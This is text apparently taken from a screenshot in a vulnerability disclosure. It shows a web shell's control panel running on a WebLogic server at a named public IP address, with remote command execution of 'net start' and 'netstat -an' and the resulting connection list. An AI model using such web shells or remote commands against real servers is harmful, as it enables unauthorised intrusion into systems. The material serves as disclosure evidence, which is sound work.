 119.97.243.142:7001 (119.97.243.142)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBo
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/base_domain/servers/Admin Execute
Execute Shell »
Parameter
cmd.exe /c netstat -an Execute
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:16688 0.0.0.0:0 LISTENING
TCP 119.97.243.142:139 0.0.0.0:0 LISTENING
TCP 119.97.243.142:1518 184.25.63.11:80 CLOSE_WAIT
TCP 119.97.243.142:3029 184.25.63.51:80 CLOSE_WAIT
TCP 119.97.243.142:4630 184.25.63.51:80 CLOSE_WAIT
TCP 119.97.243.142:7001 0.0.0.0:0 LISTENING
TCP 119.97.243.142:7001 115.120.0.2:4075 ESTABLISHED
TCP 119.97.243.142:7001 115.120.0.2:4087 ESTABLISHED
TCP 119.97.243.142:7001 115.120.0.2:5336 TIME_WAIT
www.wooyun.org